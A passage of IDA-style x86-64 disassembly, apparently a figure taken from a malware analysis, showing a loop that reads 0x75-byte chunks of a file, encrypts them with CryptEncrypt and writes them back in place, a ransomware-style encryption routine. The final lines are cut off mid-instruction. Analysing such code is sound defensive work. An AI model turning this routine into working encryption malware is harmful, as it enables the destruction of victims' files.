 cmp [rsp+168h+var_60], 0Ah
jge loc_71C
mov eax, [rsp+168h+var_60]
imul eax, 75h
cdqe
mov [rsp+168h+var_110], rax
xor r9d, r9d
xor r8d, r8d
mov rdx, [rsp+168h+var_110]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8DDh ; SetFilePointerEx
mov [rsp+168h+var_148], 0
lea r9, [rsp+168h+var_78]
mov r8d, 75h ; 'u'
mov rdx, [rsp+168h+var_68]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8F5h ; ReadFile
mov dword ptr [rsp+168h+var_138], 80h ; 'Ç'
lea rax, [rsp+168h+var_78]
mov [rsp+168h+var_140], rax
mov rax, [rsp+168h+var_68]
mov [rsp+168h+var_148], rax
xor r9d, r9d
mov r8d, 1
xor edx, edx
mov rcx, [rsp+168h+var_70]
call large qword ptr cs:90Dh ; CryptEncrypt
mov eax, [rsp+168h+var_60]
imul eax, 75h
cdqe
mov [rsp+168h+var_110], rax
xor r9d, r9d
xor r8d, r8d
mov rdx, [rsp+168h+var_110]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8DDh ; SetFilePointerEx
mov [rsp+168h+var_148], 0
lea r9, [rsp+168h+var_78]
mov r8d, 75h ; 'u'
mov rdx, [rsp+168h+var_68]
mov rcx, [rsp+168h+var_118]
call large qword ptr cs:8FDh ; WriteFile
mov [rsp+168h+var_110], 0
mov r9d, 2
loc_71C:
mov r8d, 8000h
xor edx, edx
mov rcx, [rsp+168h+
call large qword ptr
cmp [rsp+168h+var_1
jz short loc_745